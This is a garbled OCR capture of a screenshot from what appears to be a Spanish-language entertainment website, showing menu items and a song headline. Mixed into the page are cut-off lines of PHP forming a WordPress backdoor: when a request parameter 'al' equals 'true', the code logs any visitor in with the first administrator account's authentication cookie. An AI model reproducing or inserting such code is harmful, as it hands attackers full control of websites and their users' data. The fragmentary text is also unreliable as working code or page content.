
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
a el baile de Shakira